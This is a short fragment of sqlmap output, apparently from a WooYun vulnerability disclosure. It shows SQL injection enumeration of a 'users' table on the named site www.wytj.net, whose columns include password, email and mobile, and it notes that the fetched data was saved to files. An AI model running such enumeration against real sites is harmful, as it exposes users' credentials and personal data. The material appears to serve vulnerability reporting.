 Database: All
Table: users
[11 columns]
+----------+-------------+
¦ Column   ¦ Type        ¦
+----------+-------------+
¦ city     ¦ non-numeric ¦
¦ email    ¦ non-numeric ¦
¦ id       ¦ non-numeric ¦
¦ mobile   ¦ non-numeric ¦
¦ password ¦ non-numeric ¦
¦ qq       ¦ non-numeric ¦
¦ question ¦ non-numeric ¦
¦ title    ¦ non-numeric ¦
¦ uname    ¦ non-numeric ¦
¦ user     ¦ non-numeric ¦
¦ username ¦ non-numeric ¦
+----------+-------------+
[22:26:21] [INFO] fetched data logged to text files under 'I:\????\??\????\SQLMA
P~1\SQLMAP~2\Bin\output\www.wytj.net'
[*] shutting down at 22:26:21
www.wooyun.org